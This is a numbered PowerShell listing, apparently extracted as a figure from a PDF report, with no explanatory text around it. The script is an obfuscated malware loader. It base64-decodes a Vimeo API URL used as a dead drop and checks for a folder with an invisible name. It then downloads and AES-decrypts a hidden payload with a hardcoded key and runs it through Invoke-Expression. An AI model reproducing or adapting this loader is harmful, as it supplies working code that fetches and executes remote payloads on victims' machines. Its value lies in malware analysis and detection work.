 1 $uuid = "0f638cd2836f11eda987f3d227efbc41";
2 $qtsm = [System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String("aHR0cHM6L" + "y92aW1lby5jb20vYXBp" + "L3YyL3ZpZGVvLzgwND" +
"gzODg5NS5qc29u"));
3 $xvqg = "kvdrfWrnP0G1j0HlFPto3sjoSi3Bb6Jx8/MdnzyZt00=";
4 $xyqm = $(get-location).Path;
5 $ysnq = [System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String("44Wk"));
6 $nnxs = $xyqm + "\" + $ysnq + "\";
7 if (Test-Path -Path $nnxs -PathType Container) {
8 $lpom = (new-object Net.WebClient).DownloadString($qtsm);
9 $pqmc = [regex]::Match($lpom, "::\?\?(.*?)\?:\?:").Groups[1].Value;
10 $pqmc = $pqmc -replace "\\", "";
11 $aocb = [System.Convert]::FromBase64String($pqmc);
12 $pla = $aocb[0..15];
13 $qskf = New-Object "System.Security.Cryptography.AesManaged";
14 $qskf.Mode = [System.Security.Cryptography.CipherMode]::CBC;
15 $qskf.Padding = [System.Security.Cryptography.PaddingMode]::Zeros;
16 $qskf.BlockSize = 128;
17 $qskf.KeySize = 256;
18 $qskf.IV = $pla;
19 $qskf.Key = [System.Convert]::FromBase64String($xvqg);
20 $awyt = $qskf.CreateDecryptor();
21 $tqkd = $awyt.TransformFinalBlock($aocb, 16, $aocb.Length - 16);
22 $wjeg = [System.Text.Encoding]::UTF8.GetString($tqkd).Trim([char]0);
23 Invoke-Expression $wjeg;
24 }